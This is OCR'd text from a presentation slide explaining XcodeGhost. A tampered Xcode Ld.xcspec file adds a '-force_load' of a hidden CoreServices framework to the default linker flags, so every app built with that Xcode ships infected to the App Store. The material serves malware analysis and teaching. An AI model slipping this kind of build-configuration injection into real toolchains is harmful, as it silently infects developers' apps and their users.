 OS X/XCODEGHOST
applica/on infector
$ less Xcode.app/Contents/PlugIns/Xcode3Core.ideplugin/Contents/SharedSupport/Developer/Library/Xcode/
Plug-ins/CoreBuildTasks.xcplugin/Contents/Resources/Ld.xcspec 
...
Name = ALL_OTHER_LDFLAGS;
DefaultValue = "$(LD_FLAGS) $(SECTORDER_FLAGS) $(OTHER_LDFLAGS) $(OTHER_LDFLAGS_$(variant)) $
(OTHER_LDFLAGS_$(arch)) $(OTHER_LDFLAGS_$(variant)_$(arch)) $(PRODUCT_SPECIFIC_LDFLAGS)  
-force_load $(PLATFORM_DEVELOPER_SDK_DIR)/Library/Frameworks/CoreServices.framework/CoreServices";
modiﬁed LD.xcspec ﬁle
source
compile
app store
infected :(
infected app app installed
 